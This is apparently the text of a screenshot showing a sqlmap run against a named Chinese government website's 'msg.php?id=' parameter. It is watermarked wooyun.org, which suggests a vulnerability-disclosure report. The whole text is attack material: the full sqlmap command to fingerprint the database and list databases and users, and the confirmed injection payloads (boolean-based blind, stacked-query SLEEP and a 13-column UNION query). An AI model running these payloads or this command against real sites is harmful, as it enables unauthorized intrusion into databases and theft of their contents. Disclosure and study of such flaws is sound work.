 D:\Python>python sqlmap/sqlmap.py -u "http://www.jsychrss.gov.cn/msg.php?id=2667
4" -f --banner --dbs --users
{1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:00:28
[21:00:28] [INFO] resuming back-end DBMS 'mysql'
[21:00:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26674' AND 8977=8977 AND 'zNVk'='zNVk
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=26674';SELECT SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-7990' UNION ALL SELECT NULL,NULL,CONCAT(0x716b6b7071,0x70777568
744352414354,0x7170766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
www.wooyun.org